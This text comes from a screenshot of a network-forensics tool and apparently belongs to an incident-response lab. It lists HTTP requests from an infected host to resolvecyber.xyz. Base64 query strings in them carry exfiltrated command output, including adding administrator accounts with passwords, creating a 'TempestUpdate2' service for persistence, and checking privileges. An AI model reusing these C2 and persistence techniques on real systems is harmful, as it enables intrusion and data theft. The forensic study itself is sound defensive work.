 capture.pcapng
152.4 KB 19 MIN
Packets
Export
Columns
View
Jun 20 , 2022 17: 11: 26
From
19 min
Jun 20 , 2022 17: 30: 51
To
"resolvecyber.xyz" | cut id.orig_h, id.resp_h, id.resp_p, method, host, uri, user_agent
id › orig_h id › resp_h id › resp_p method host uri user_agent
192.168.254.107 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5 Nim httpclient/1.6.6
192.168.254.107 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5?q=bmV0IGxvY2FsZ3JvdXAgYWRtaW5pc3RyYXRvcnMgLSBBbGlhcyBuYW1lIC Nim httpclient/1.6.6
192.168.254.107 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5 Nim httpclient/1.6.6
192.168.254.107 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5?q=bmV0IGxvY2FsZ3JvdXAgYWRtaW5pc3RyYXRvcnMgL2FkZCBzaGlvbiAtIF Nim httpclient/1.6.6
192.168.254.107 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5 Nim httpclient/1.6.6
192.168.254.107 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5?q=bmV0IHVzZXJzIC0gDQpVc2VyIGFjY291bnRzIGZvciBcXA0KDQotLS0tLS0t Nim httpclient/1.6.6
192.168.254.107 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5 Nim httpclient/1.6.6
192.168.254.107 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5?q=bmV0IHVzZXIgL2FkZCBzaGlvbiBtNHN0M3JjaDNmISAtIFRoZSBjb21tYW5 Nim httpclient/1.6.6
192.168.254.107 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5 Nim httpclient/1.6.6
192.168.254.107 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5?q=bmV0IHVzZXIgL2FkZCBzaHVuYSBwcmluY2VzcyAtIFRoZSBjb21tYW5kIG Nim httpclient/1.6.6
192.168.254.107 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5 Nim httpclient/1.6.6
192.168.254.107 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5?q=c2MuZXhlIHFjIFRlbXBlc3RVcGRhdGUyIC0gW1NDXSBRdWVyeVNlcnZpY2V Nim httpclient/1.6.6
192.168.254.107 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5 Nim httpclient/1.6.6
192.168.254.107 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5?q=c2MuZXhlIFxcVEVNUEVTVCBjcmVhdGUgVGVtcGVzdFVwZGF0ZTIgYmlucG Nim httpclient/1.6.6
192.168.254.107 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5 Nim httpclient/1.6.6
192.168.254.107 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5?q=c2MuZXhlIFxcVEVNUEVTVCBjcmVhdGUgVGVtcGVzdFVwZGF0ZSBiaW5wYX Nim httpclient/1.6.6
192.168.254.107 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5 Nim httpclient/1.6.6
192.168.254.107 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5?q=d2hvYW1pIC9wcml2IC0gDQpQUklWSUxFR0VTIElORk9STUFUSU9ODQotLS Nim httpclient/1.6.6
192.168.254.107 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5 Nim httpclient/1.6.6